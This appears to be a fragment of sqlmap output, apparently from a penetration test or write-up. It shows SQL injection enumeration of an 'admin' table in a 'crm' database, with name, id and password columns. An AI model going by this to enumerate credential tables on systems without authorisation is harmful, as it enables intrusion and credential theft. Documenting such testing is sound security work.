 [06:29:44] [INFO] resumed: varchar(255)
Database: crm
Table: admin
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| name     | varchar(255) |
| id       | int(11)      |
| password | varchar(255) |
+----------+--------------+
[06:29:44] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/resu
lts-01212024_0629am.csv'
[*] ending @ 06:29:44 /2024-01-21/